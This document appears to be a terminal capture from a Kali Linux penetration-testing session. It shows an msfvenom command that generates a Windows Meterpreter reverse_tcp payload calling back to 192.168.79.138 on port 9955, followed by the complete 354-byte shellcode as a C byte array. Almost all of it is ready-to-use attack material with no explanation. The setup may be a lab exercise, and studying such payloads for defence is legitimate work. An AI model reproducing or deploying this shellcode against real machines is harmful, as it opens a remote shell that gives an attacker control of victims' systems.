 ┌──(root㉿kali)-[/home/…/tools/penetration/permeate_frame/cs]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.79.138 LPORT=9955 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1518 bytes
unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64\x8b\x52"
"\x30\x8b\x52\x0c\x8b\x52\x14\x31\xff\x0f\xb7\x4a\x26\x8b"
"\x72\x28\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d"
"\x01\xc7\x49\x75\xef\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01"
"\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x8b"
"\x58\x20\x50\x01\xd3\x85\xc9\x74\x3c\x49\x8b\x34\x8b\x01"
"\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75"
"\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58\x8b\x58\x24\x01"
"\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01"
"\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58"
"\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00"
"\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x4f\x8a\x68\x02\x00"
"\x26\xe3\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74"
"\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10"
"\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53"
"\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8"
"\x00\x7d\x28\x58\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b"
"\x2f\x0f\x30\xff\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e"
"\x5e\xff\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a"
"\x00\x53\xff\xd5";